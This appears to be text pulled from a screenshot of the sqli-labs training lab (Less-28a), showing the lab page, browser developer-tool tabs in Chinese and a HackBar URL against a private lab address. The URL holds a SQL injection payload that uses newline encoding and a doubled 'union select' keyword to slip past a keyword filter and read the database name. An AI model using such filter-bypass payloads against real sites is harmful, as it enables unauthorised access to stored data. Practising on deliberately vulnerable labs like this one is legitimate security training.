 Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-28a
Only Your 'UNION'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
URL
http://192.168.2.41/sqli/Less-28a/?id=0')%0auunion%0aselectnion%0aselect%0a1,database(),3%0aand%0a'1'=('1
URL